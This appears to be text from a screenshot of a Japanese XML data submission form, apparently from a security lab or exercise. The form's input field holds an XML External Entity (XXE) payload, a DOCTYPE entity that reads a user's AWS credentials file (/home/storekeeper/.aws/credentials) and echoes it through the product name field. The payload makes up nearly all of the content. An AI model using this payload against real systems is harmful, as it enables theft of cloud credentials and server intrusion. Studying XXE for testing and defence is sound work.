 登録データ送信フォーム
XMLデータ入力欄
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [  <!ENTITY xxe SYSTEM "file:///home/storekeeper
/.aws/credentials">]>
<Product>
   <id>20261109</id>
   <name>&xxe;</name>
   <stock>100</stock>
</Product>
データ送信